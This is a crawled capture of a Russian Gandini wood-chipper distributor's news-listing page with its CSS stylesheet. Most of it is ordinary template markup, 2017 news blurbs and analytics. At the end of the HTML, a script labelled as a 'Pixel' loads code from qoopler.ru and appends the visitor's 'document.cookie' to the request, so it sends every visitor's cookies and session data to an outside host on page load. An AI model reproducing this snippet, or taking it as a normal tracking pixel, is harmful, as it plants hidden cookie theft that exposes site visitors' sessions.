

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://gandini.ru/news/152/contatti
body_size: 5492
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>
    <script src="//ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js"></script>

    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="keywords" content="Gandini, измельчители веток, измельчители древесины" />
<meta name="description" content="Новости компании Gandini" />
<link href="/bitrix/js/main/core/css/core.css?1426761478" type="text/css" rel="stylesheet" />
<link href="/bitrix/templates/gandini/css/jquery.fancybox-1.3.4.css?1426761476" type="text/css" rel="stylesheet" />
<link href="/bitrix/templates/gandini/css/nivo-slider.css?1426761476" type="text/css" rel="stylesheet" />
<link href="/bitrix/templates/gandini/components/bitrix/news/.default/bitrix/news.list/.default/style.css?1426761476" type="text/css" rel="stylesheet" />
<link href="/bitrix/templates/gandini/styles.css?1575867576" type="text/css" rel="stylesheet" />
<link href="/bitrix/templates/gandini/template_styles.css?1575867576" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/bitrix/js/main/core/core.js?1426761478"></script>
<script type="text/javascript">BX.message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','USER_ID':'','SERVER_TIME':'1769075094','SERVER_TZ_OFFSET':'10800','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'6435ad2f6855a7040c4443654d02f0bf','SITE_ID':'s2','JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти'});</script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?1426761478"></script>
<script type="text/javascript" src="/bitrix/js/main/session.js?1426761478"></script>
<script type="text/javascript">
bxSession.Expand(1440, '6435ad2f6855a7040c4443654d02f0bf', false, 'ddbd59ef1ab1885d6fdf34e896c3fae8');
</script>
<script type="text/javascript" src="/bitrix/templates/gandini/js/jquery.fancybox-1.3.4.pack.js?1426761476"></script>
<script type="text/javascript" src="/bitrix/templates/gandini/js/jquery.nivo.slider.pack.js?1426761476"></script>
<script type="text/javascript" src="/bitrix/templates/gandini/js/jquery.mousewheel-3.0.6.pack.js?1426761476"></script>
<script type="text/javascript" src="/bitrix/templates/gandini/js/jquery.maphilight.js?1426761476"></script>
<script type="text/javascript" src="/bitrix/templates/gandini/js/jquery.metadata.js?1426761476"></script>
<script type="text/javascript" src="/bitrix/templates/gandini/js/jquery-ui-1.8.16.custom.min.js?1426761476"></script>
<script type="text/javascript" src="/bitrix/templates/gandini/js/jquery.qtip-1.0.0-rc3.min.js?1426761476"></script>
<script type="text/javascript" src="/bitrix/templates/gandini/js/script.js?1426761476"></script>
    <title>Новости Gandini в России</title>

    </head>
<body class="gradhome">


<div id="containertop">
    <div id="conttop">
        <div id="top">
            <div class="logotop"><a href="/">Gandini Россия</a></div>
            <div class="phonetop">Многоканальный телефон 
<div class="h"><b>8-800-775-77-55</b></div>
</div>
            <div class="top-links">
                <a href="http://gandini.ru/upload/iblock/87c/Gandini.compressed.pdf " target="_blank" ><img src="/include/downloadtop.png" border="0" width="77" height="70" style="  position: relative;
  top: -8px;
  margin-bottom: -14px;"  /></a> <a target="_blank" href="#" ><img width="64" height="64" border="0" src="/upload/childhelp.png" title="Благотворительность" alt="Благотворительность"  /></a>            </div>    
        </div>
        
    <div id="menu">
        <ul class="menutop">
                                        <li><a href="/about/" class="lwhite" title="О заводе">О заводе</a></li>
                                    <li class="sep"></li>
                                            <li><a href="/news/" class="lwhite gradmenu" title="Новости">Новости</a></li>
                                    <li class="sep"></li>
                                            <li><a href="/leasing/" class="lwhite" title="Лизинг">Лизинг</a></li>
                                    <li class="sep"></li>
                                            <li><a href="/video/" class="lwhite" title="Видео">Видео</a></li>
                                    <li class="sep"></li>
                                            <li><a href="/dealers/" class="lwhite" title="Дилеры">Дилеры</a></li>
                                    <li class="sep"></li>
                                            <li><a href="/contacts/" class="lwhite" title="Контакты">Контакты</a></li>
                                    <li class="sep"></li>
                                            <li><a href="/karta.php" class="lwhite" title="Карта продаж">Карта продаж</a></li>
                                    </ul>
    </div>
                                <div id="slider" class="shadow">
                                    <img class="load-img" src="http://gandini.ru/upload/img_get/f8/f81cc9cde1a42699937a4bff9936f27e_cropped_980x400.jpg" width="980" height="400" alt="Измельчитель Gandini">
                                    <img class="load-img" src="http://gandini.ru/upload/img_get/d5/d51e956da811d59218f6b66e10c714b3_cropped_980x400.jpg" width="980" height="400" alt="Измельчитель Gandini">
                                    <img class="load-img" src="http://gandini.ru/upload/img_get/ae/ae2db3477ef5c0746882c1e9468b813d_cropped_980x400.jpg" width="980" height="400" alt="Измельчитель Gandini">
                                    <img class="load-img" src="http://gandini.ru/upload/img_get/c6/c656b07df716bab3f5fe0b01708ee268_cropped_980x400.jpg" width="980" height="400" alt="Измельчитель Gandini">
                            </div>
            
            <ul class="menulineetop">
            <li id="bx_2877842284_7" class="mr4">
            <a href="/products/izmelchiteli_vetok/">
                                    <img src="http://gandini.ru/upload/img_get/1f/1f361a68d4a0f1dc6402c79292f8134b_fitted_300x60.png" alt="Измельчители веток">
                            </a>
        </li>
            <li id="bx_2877842284_8" class="mr4">
            <a href="/products/barabannye-izmelchiteli/">
                                    <img src="http://gandini.ru/upload/img_get/59/5936afa1600019038eb52760e9fe2b03_fitted_300x60.png" alt="Барабанные измельчители">
                            </a>
        </li>
            <li id="bx_2877842284_9" class="mr4">
            <a href="/products/izmelchiteli_s_verhney_zagruzkoy/">
                                    <img src="http://gandini.ru/upload/img_get/3d/3dfa34310f2844ac1567f8629474c497_fitted_300x60.png" alt="Измельчители с верхней загрузкой">
                            </a>
        </li>
            <li id="bx_2877842284_10" class="mr4">
            <a href="/products/izmelchiteli_pney/">
                                    <img src="http://gandini.ru/upload/img_get/79/792c86e09a19373e8e1129566c2d08a6_fitted_300x60.png" alt="Измельчители пней">
                            </a>
        </li>
            <li id="bx_2877842284_11" class="mr4">
            <a href="/products/drovokoli/">
                                    <img src="http://gandini.ru/upload/img_get/e1/e1e977d7f692e52c6a6d9081bc2b6e82_fitted_300x60.jpg" alt="Дровоколы">
                            </a>
        </li>
        <li class="do-order">
        <a href="/order/"><img src="/images/do-order.png" width="106" height="106" alt="Сделать заказ"></a>
    </li>
</ul>
<div class="clear"></div>
        
        <div class="content pt40 sfhomelog">
            




<ul class="lsn">
		<li id="bx_1914200112_466">
        <div class="boxnews">
                            <div class="fleft">
                    <img src="http://gandini.ru/upload/img_get/f0/f066ec1fe627d6643ae241ddf0f87d19_fitted_300x3000.jpg" alt="Саммит Лесной индустрии во Франции 2017" title="Саммит Лесной индустрии во Франции 2017">
                </div>
            
            <div class="boxn">
                                    <div class="datenews w100 mb5">25 Декабря 2017</div>
                
                                                            <a href="/news/466/" class="titlen w100 mb10" title="Саммит Лесной индустрии во Франции 2017">Саммит Лесной индустрии во Франции 2017</a>
                                    
                                    <div class="textnews">
                        
<div style="text-align: justify;">Gandini Meccanica присутствовал на важной ярмарке SOMMET DE LA FOR&Ecirc;T ET DU BOIS, которая проходила в Клермон-Ферране, Франция, еще летом этого года.</div>
                     </div>
                
                                    <a href="/news/466/" class="readmorenews" title="Саммит Лесной индустрии во Франции 2017">Подробнее</a>
                            </div>
        </div>
	</li>
		<li id="bx_1914200112_465">
        <div class="boxnews">
                            <div class="fleft">
                    <img src="http://gandini.ru/upload/img_get/d2/d214feff1c69f43a8c5f591757b20a5a_fitted_300x3000.jpg" alt="Gandini не нуждается в отдельном представлении" title="Gandini не нуждается в отдельном представлении">
                </div>
            
            <div class="boxn">
                                    <div class="datenews w100 mb5">28 Ноября 2017</div>
                
                                                            <a href="/news/465/" class="titlen w100 mb10" title="Gandini не нуждается в отдельном представлении">Gandini не нуждается в отдельном представлении</a>
                                    
                                    <div class="textnews">
                        
<div style="text-align: justify;">В мире тяжелой промышленности все новинки и инновации производители стараются показать на выставках и биеннале. При этом ежегодно проходят десятки подобных мероприятий, среди которых не так-то просто выбрать наиболее интересные события. Вот, например, на выставке SOMMET DE LA FOR&Ecirc;T ET DU BOIS, проходившей во Франции, были выставлены различные измельчители древесины в разрезе деревообрабатывающей техники.</div>
                    </div>
                
                                    <a href="/news/465/" class="readmorenews" title="Gandini не нуждается в отдельном представлении">Подробнее</a>
                            </div>
        </div>
	</li>
		<li id="bx_1914200112_464">
        <div class="boxnews">
            
            <div class="boxn">
                                    <div class="datenews w100 mb5">30 Октября 2017</div>
                
                                                            <a href="/news/464/" class="titlen w100 mb10" title="Мы снова лучшие">Мы снова лучшие</a>
                                    
                                    <div class="textnews">
                        
<div style="text-align: justify;">По мнению самого популярного онлайн журнала spetctechnika.ru компания BaitekMachinery и итальянский завод по производству профессиональных измельчителей древесины GandiniMeccanica стали победителями в одной из самых престижных номинаций. </div>
                    </div>
                
                                    <a href="/news/464/" class="readmorenews" title="Мы снова лучшие">Подробнее</a>
                            </div>
        </div>
	</li>
		<li id="bx_1914200112_463">
        <div class="boxnews">
                            <div class="fleft">
                    <img src="http://gandini.ru/upload/img_get/f4/f46a81060601b5be964ea5e298c4b76f_fitted_300x3000.jpg" alt="Gandini 09 MTS – измельчитель на 4-х колесном шасси" title="Gandini 09 MTS – измельчитель на 4-х колесном шасси">
                </div>
            
            <div class="boxn">
                                    <div class="datenews w100 mb5">22 Августа 2017</div>
                
                                                            <a href="/news/463/" class="titlen w100 mb10" title="Gandini 09 MTS – измельчитель на 4-х колесном шасси">Gandini 09 MTS – измельчитель на 4-х колесном шасси</a>
                                    
                                    <div class="textnews">
                        
<p style="text-align: justify;">Чтобы купить измельчитель древесины высокого качества, который будет удовлетворять потребности эксплуатанта. Сегодня нужно очень внимательно отнестись к процессу выбора именно того агрегата, который будет выполнять работу долгие годы, вынослив к суровым российским условиям и готов к большим объемам биоматериала для переработки. </p>
                     </div>
                
                                    <a href="/news/463/" class="readmorenews" title="Gandini 09 MTS – измельчитель на 4-х колесном шасси">Подробнее</a>
                            </div>
        </div>
	</li>
		<li id="bx_1914200112_462">
        <div class="boxnews">
            
            <div class="boxn">
                                    <div class="datenews w100 mb5">19 Июля 2017</div>
                
                                                            <a href="/news/462/" class="titlen w100 mb10" title="Обучение от производителя">Обучение от производителя</a>
                                    
                                    <div class="textnews">
                        
<div style="text-align: justify;">Не секрет, что безопасность в эксплуатации промышленного оборудования, в первую очередь зависит от опыта и квалификации оператора работающего на том или ином оборудовании. Итальянский производитель измельчителей древесной растительности GandiniMeccanika совместно с эксклюзивным дистрибьютором в РФ проводят набор желающих посетить производственные территории.</div>
                    </div>
                
                                    <a href="/news/462/" class="readmorenews" title="Обучение от производителя">Подробнее</a>
                            </div>
        </div>
	</li>
</ul>
            <div class="sep20 clear"></div>
        </div>
    </div>
</div>
<div id="containerbot">
    <div class="sep40 clear"></div>
    
            <div class="content">
            <div class="c980">
                <ul class="lsn">
            <li>
                            <span class="pag pagsel">01</span>
                    </li>
                    <li>
                            <a href="/news/152/contatti?PAGEN_1=2" class="pag">02</a>
                    </li>
                    <li>
                            <a href="/news/152/contatti?PAGEN_1=3" class="pag">03</a>
                    </li>
                    <li>
                            <a href="/news/152/contatti?PAGEN_1=4" class="pag">04</a>
                    </li>
                    <li>
                            <a href="/news/152/contatti?PAGEN_1=5" class="pag">05</a>
                    </li>
            </ul>
            </div>
        </div>
    
    
    <div id="footer">
        <div><img src="/bitrix/templates/gandini/img/footerlogo.gif" width="980" height="64"></div>
        <div class="linkfooter">
                        <div class="clear"></div>

            
            <div class="clear"></div>
        </div>
        <div class="fleft"><img src="/bitrix/templates/gandini/img/footerlogo.jpg" width="75" height="130"></div>
        <div class="titlefooter">&copy; 2014 GANDINI meccanica</div> <br>
        <div class="textfooter">Gandini - Russia 
<br />
 2014-2017
<br />
 Tel. 8-800-775-23-65 
<br />
 E-mail:<font color="#ffffff"> <b><a target="_top" href="mailto:info@bm-corp.ru" >info@bm-corp.ru </a></b></font> 
<div id="dc_vk_code" style="display: none;"></div>
</div>
        <a href="contatti" title="Contatti" class="lfooter"></a></div><a href="contatti" title="Contatti" class="lfooter">
    </a></div>
	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36541630-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<!-- Yandex.Metrika counter -->

<script type="text/javascript">

(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter17787178 = new Ya.Metrika({id:17787178, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="//mc.yandex.ru/watch/17787178" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24946871&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/24946871/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:24946871,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter24946871 = new Ya.Metrika({id:24946871,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/24946871" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gandini.ru/bitrix/templates/gandini/template_styles.css?1575867576
body_size: 5964
content:
* {
	margin: 0;
	padding: 0;
}

img {
	margin: 0;
	padding: 0;
	border: none;
}

.clear {
	clear: both;
}

@font-face {
	font-family: 'Futura-HeavyHeavy';
	src: url('futura-heavy_0.eot');
	src: url('futura-heavy_0.eot?#iefix') format('embedded-opentype'), url('futura-heavy_0.woff') format('woff'), url('futura-heavy_0.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;

}

@font-face{
	font-family: 'Futura-Webfont';
	src: url('tt0142m_-webfont.eot');
	src: url('tt0142m_-webfont.eot?#iefix') format('embedded-opentype'),
	url('tt0142m_-webfont.woff') format('woff'),
	url('tt0142m_-webfont.ttf') format('truetype'),
	url('tt0142m_-webfont.svg#webfont') format('svg');
	font-weight: normal;
	font-style: normal;
}

a:link {
	text-decoration: underline;
	font-weight: normal;
	color: #222
}

a:visited {
	text-decoration: underline;
	font-weight: normal;
	color: #222
}

a:hover {
	color: #ffffff;
	text-decoration: underline;
	font-weight: normal;
}

.pt15 {
	padding-top: 15px;
}

.pt60 {
	padding-top: 60px;
}

.pt40 {
	padding-top: 40px;
}

.pt20 {
	padding-top: 20px;
}

.mt8 {
	margin-top: 8px;
}

.mt60 {
	margin-top: 60px;
}

.mb60 {
	margin-bottom: 60px;
}

.mr4 {
	margin-right: 4px;
}

.mr10 {
	margin-right: 10px;
}

.mr19 {
	margin-right: 19px;
}

.ml10 {
	margin-left: 10px;
}

.ml20 {
	margin-left: 10px;
}

.mr40 {
	margin-right: 40px;
}

.mr50 {
	margin-right: 50px;
}

.mb5 {
	margin-bottom: 5px;
}

.mb10 {
	margin-bottom: 10px;
}

.mb20 {
	margin-bottom: 20px;
}

.mb30 {
	margin-bottom: 30px;
}

.sep100 {
	width: 100%;
	height: 100px;
	display: block;
	float: none
}

.sep60 {
	width: 100%;
	height: 60px;
	display: block;
	float: none
}

.sep40 {
	width: 100%;
	height: 40px;
	display: block;
	float: none
}

.sep20 {
	width: 100%;
	height: 20px;
	display: block;
	float: none
}

.sep10 {
	width: 100%;
	height: 10px;
	display: block;
	float: none
}

.cblack {
	color: #222222 !important;
}

.cwhite {
	color: #ffffff !important;
}

.cgray {
	color: #c0c0c0 !important;
}

.corange {
	color: #f39535 !important;
}

.cforestcutline {
	color: #9da53f !important;
}

.cramatichline {
	color: #e08e0a !important;
}

.ccastorline {
	color: #d5bf36 !important;
}

.cchipperline {
	color: #c2221b !important;
}

.cbiomatichline {
	color: #a786cf !important;
}

.cchipperenergy {
	color: #86b0d2 !important;
}

.txt11 {
	font-size: 11px
}

.txt12 {
	font-size: 12px
}

.txt14 {
	font-size: 14px
}

.txt15 {
	font-size: 15px;
	line-height: 20px;
}

.txt20 {
	font-size: 20px !important;
}

.maiu {
	text-transform: uppercase
}

.w100 {
	width: 100%
}

.b10w {
	border: #FFF solid 10px
}

.b5w {
	border: #FFF solid 5px
}

.lsn {
	list-style: none
}

.fleft {
	float: left
}

.fnone {
	float: none !important;
}

.bold {
	font-weight: bold !important;
}

.alignc {
	text-align: center
}

.alignr {
	text-align: right;
}

.bdforestcut {
	border-bottom-color: #9da53f !important;
}

.bgforestcutline {
	background-color: #9da53f !important;
}

.bgramatichline {
	background-color: #e08e0a !important;
}

.bgcastorline {
	background-color: #d5bf36 !important;
}

.bgchipperline {
	background-color: #a63631 !important;
}

.bgbiomatichline {
	background-color: #744da3 !important;
}

.bgchipperenergy {
	background-color: #86b0d2 !important;
}

.gradhome {
	background: #c86500;
	background: url([data-uri]);
	background: -moz-linear-gradient(top, #c86500 65%, #f38f2a 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(65%, #c86500), color-stop(100%, #f38f2a));
	background: -webkit-linear-gradient(top, #c86500 65%, #f38f2a 100%);
	background: -o-linear-gradient(top, #c86500 65%, #f38f2a 100%);
	background: -ms-linear-gradient(top, #c86500 65%, #f38f2a 100%);
	background: linear-gradient(to bottom, #c86500 65%, #f38f2a 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c86500', endColorstr='#f38f2a', GradientType=0);
}

.gradmenu {
	background: #333333; /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top, #333333 0%, #222222 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #333333), color-stop(100%, #222222)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #333333 0%, #222222 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #333333 0%, #222222 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #333333 0%, #222222 100%); /* IE10+ */
	background: linear-gradient(to bottom, #333333 0%, #222222 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333', endColorstr='#222222', GradientType=0); /* IE6-8 */
	color: #f4973a !important;
}

.shadow {
	-webkit-box-shadow: 0 0 4px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 4px 2px rgba(0, 0, 0, 0.2);
}

.fot {
	clear: both;
	width: 100%;
	height: 1px;
}

.linea {
	width: 100%;
	height: 1px;
	border-bottom: 1px #555555 solid;
	float: left;
}

body {
	font-family: Tahoma, Geneva, sans-serif;
	background: #c86500;
}

#containertop {
	width: 100%;
	background-image: url(img/backgroundtop.png);
	background-position: top center;
	background-repeat: no-repeat;
}

#conttop {
	width: 100%;
	background-image: url(img/backgroundbot.png);
	background-position: bottom center;
	background-repeat: no-repeat;
	padding-bottom: 30px;
}

#contint {
	width: 100%;
	padding-bottom: 30px;
}

#containerbot {
	width: 100%;
	background-color: #333;
	float: left
}

#top {
	width: 980px;
	height: 170px;
	margin: 0 auto;
}

.logotop {
	width: 433px;
	height: 108px;
	float: left;
	margin-top: 50px;
	background-image: url(img/logo-gandini.jpg);
}

.logotop a {
	width: 433px;
	height: 108px;
	display: block;
	text-indent: -10000px;
}

.phonetop {
	width: 400px;
	height: 108px;
	float: right;
	margin-top: 50px;
	color: #fff;
	font-family: 'Futura-Webfont',sans-serif;
	font-size: 16px;
	font-weight: normal;
	text-align: right;
}
.top-links {
	width: 400px;
	float: right;
	color: #fff;
	font-family: 'Futura-Webfont',sans-serif;
	font-size: 16px;
	font-weight: normal;
	text-align: right;
    margin-top: -50px;
}
.phonetop .h {
	font-size: 22px;
	font-weight: bold;
}

#top ul.language {
	list-style: none;
	float: right;
	width: auto;
	margin-top: 50px;
}

#top ul.language li {
	float: left;
}

#top a.language:link, a.language:visited {
	float: left;
	margin-left: 5px;
	width: 32px;
	height: 32px;
	display: block;
	font-size: 12px;
	color: #666;
	text-align: center;
	line-height: 32px;
	text-decoration: none;
	background-color: #FFF;
	-webkit-border-radius: 16px;
	-moz-border-radius: 16px;
	border-radius: 16px;
	-webkit-box-shadow: 0 0 10px 4px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 0 10px 4px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 10px 4px rgba(0, 0, 0, 0.2);
}

#top a.language:hover {
	color: #ffffff;
	background-color: #de770e;
}

#menu {
	width: 980px;
	height: 52px;
	margin: 0 auto;
	margin-bottom: 5px;
}

#menu ul.menutop {
	width: 980px;
	height: 52px;
	float: left;
	list-style: none
}

#menu ul.menutop li {
	float: left;
	margin: 0;
	padding: 0;
}

#menu a.lwhite:link, a.lwhite:visited {
	font-family: 'Futura-Webfont',sans-serif;
	padding: 19px 12px 18px;
	font-size: 15px;
	color: #FFF;
	text-decoration: none;
	float: left;
	font-weight: bold !important;
	text-transform: uppercase;
}

#menu a.lwhite:hover {
	color: #f4973a;
}

#menu .sep {
	height: 52px;
	width: 0;
	border-left: 1px solid #1f1f1f;
	border-right: solid 1px #4c4c4c
}

#slider, #slider-catalog {
	width: 980px;
	height: 400px;
	display: block;
	background-color: #333;
	margin: 0 auto;
}

#sliderint {
	width: 980px;
	height: 280px;
	display: block;
	background-color: #333;
	margin: 0 auto;
}

#slider a, #slider-catalog a{
	display: block;
}

ul.menulineetop {
	width: 980px;
	height: 60px;
	margin: 0 auto;
	margin-top: 10px;
	list-style: none
}

ul.menulineetop li {
	width: 160px;
	height: 60px;
	float: left;
	padding: 0;
	-webkit-box-shadow: 0 0 4px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 4px 2px rgba(0, 0, 0, 0.2);
}

ul.menulineetop li.do-order {
	width: 106px;
	height: 106px;
	float: right;
	padding: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.content {
	width: 980px;
	height: auto;
	margin: 0 auto;
	overflow: hidden;
}

.c520 {
	width: 520px;
	display: block;
	float: left;
}

.c420 {
	width: 420px;
	float: left;
}

.c980 {
	width: 980px;
	min-height: 100px;
	display: block;
	float: left;
}

.c296 {
	width: 296px;
	display: block;
	float: left;
}

.c644 {
	width: 644px;
	display: block;
	float: left;
}

h1.title {
	font-family: 'Futura-Webfont',sans-serif;
	text-decoration: none;
	font-weight: normal;
	float: left;
	font-size: 50px;
	line-height: 55px
}

h2.title {
	font-family: 'Futura-Webfont',sans-serif;
	font-size: 24px;
	text-decoration: none;
	font-weight: normal;
	float: left;
}

h3.title {
	font-family: 'Futura-Webfont',sans-serif;
	font-size: 16px;
	text-decoration: none;
	font-weight: normal;
	float: left;
}

a.photogallery {
	font-family: 'Futura-Webfont',sans-serif;
	width: 385px;
	text-align: right;
	height: 25px;
	float: left;
	font-size: 14px;
	line-height: 25px;
	text-decoration: none;
	margin-top: 10px;
	float: right;
	padding-right: 35px;
	background-image: url(img/photoico.png);
	background-position: right;
	background-repeat: no-repeat;
	font-weight: normal
}

.newsh {
	width: 276px;
	min-height: 200px;
	display: block;
	float: left;
	text-decoration: none;
}

/*era con la a*/
.datehome {
	width: 100%;
	height: 14px;
	margin-bottom: 15px;
	display: block;
	float: left;
	font-size: 14px;
	font-family: Tahoma, Geneva, sans-serif;
	color: #FFF;
	font-weight: normal;
	text-decoration: none;
	text-transform: uppercase
}

.dayhome {
	width: 20px;
	height: 24px;
	display: block;
	float: left;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 5px;
	padding-right: 5px;
	-webkit-border-radius: 15px;
	border-radius: 15px;
	background-color: #808080;
	font-size: 18px;
	font-family: Tahoma, Geneva, sans-serif;
	color: #FFF;
	font-weight: normal;
	text-decoration: none;
}

.textnewshome {
	width: 276px;
	margin-bottom: 10px;
	display: block;
	float: left;
	font-size: 12px;
	color: #ffffff;
	font-weight: normal;
	text-decoration: none;
}

a.titlen {
	font-family: 'Futura-Webfont',sans-serif;
	font-size: 24px;
	text-decoration: none;
	font-weight: normal;
	float: left;
	color: #FFF;
}

a.titlen:hover {
	color: #000;
}

/*footer*/
#footer {
	width: 980px;
	height: 200px;
	margin: 0 auto;
}

.titlefooter {
	margin-left: 10px;
	width: auto;
	height: 12px;
	margin-bottom: 2px;
	float: left;
	display: block;
	font-size: 12px;
	color: #f39535;
	font-weight: bold;
	text-decoration: none;
}

.textfooter {
	margin-left: 10px;
	width: auto;
	margin-bottom: 8px;
	display: block;
	float: left;
	font-size: 11px;
	color: #bababa;
	font-weight: normal;
	text-decoration: none;
}

ul.footerlist {
	list-style: none;
	font-size: 12px;
	line-height: 24px;
	margin-top: -5px;
	color: #bababa;
	text-decoration: none;
	font-weight: normal;
	float: right;
}

ul.footerlist li {
	margin: 0;
	padding: 0;
	float: left;
	margin-left: 5px;
}

ul.footerlist li a, ul.footerlist li a:visited,
a.lfooter:link, a.lfooter:visited {
	font-size: 12px;
	color: #bababa;
	text-decoration: none;
	font-weight: normal;
}

ul.footerlist li a:hover,
a.lfooter:hover {
	color: #ffffff;
}

.linkfooter {
	width: 650px;
	height: 80px;
	float: right;
	display: block;
}

a.lf-forestcutline:link, a.lf-forestcutline:visited {
	font-size: 12px;
	color: #c8d52d;
	text-decoration: none;
	font-weight: normal;
}

a.lf-forestcutline:hover {
	color: #ffffff;+
}

a.lf-ramatichline:link, a.lf-ramatichline:visited {
	font-size: 12px;
	color: #e08e0a;
	text-decoration: none;
	font-weight: normal;
}

a.lf-ramatichline:hover {
	color: #ffffff;
}

a.lf-castorline:link, a.lf-castorline:visited {
	font-size: 12px;
	color: #d5bf36;
	text-decoration: none;
	font-weight: normal;
}

a.lf-castorline:hover {
	color: #ffffff;
}

a.lf-chipperline:link, a.lf-chipperline:visited {
	font-size: 12px;
	color: #dc5c56;
	text-decoration: none;
	font-weight: normal;
}

a.lf-chipperline:hover {
	color: #ffffff;
}

a.lf-biomatichline:link, a.lf-biomatichline:visited {
	font-size: 12px;
	color: #a786cf;
	text-decoration: none;
	font-weight: normal;
}

a.lf-biomatichline:hover {
	color: #ffffff;
}

a.lf-chipperenergy:link, a.lf-chipperenergy:visited {
	font-size: 12px;
	color: #86b0d2;
	text-decoration: none;
	font-weight: normal;
}

a.lf-chipperenergy:hover {
	color: #ffffff;
}

/*gallery*/
a.thumbg:link, a.thumbg:visited {
	width: 175px;
	border: #FFF solid 5px;
	float: left;
	display: block;
	margin-top: 10px;
}

/* height:127px; */
a.thumbg:hover {
	border: #f39535 solid 5px;
}

/*sfondi*/
.sfhomelog {
	background-image: url(img/logsf_home.png);
	background-position: top right;
	background-repeat: no-repeat;
}

.sfforestcutlinelog {
	background-image: url(img/logsf_forestcut.png);
	background-position: top right;
	background-repeat: no-repeat;
}

.sframatichlinelog {
	background-image: url(img/logsf_forestcut.png);
	background-position: top right;
	background-repeat: no-repeat;
}

.sfcastorlinelog {
	background-image: url(img/logsf_forestcut.png);
	background-position: top right;
	background-repeat: no-repeat;
}

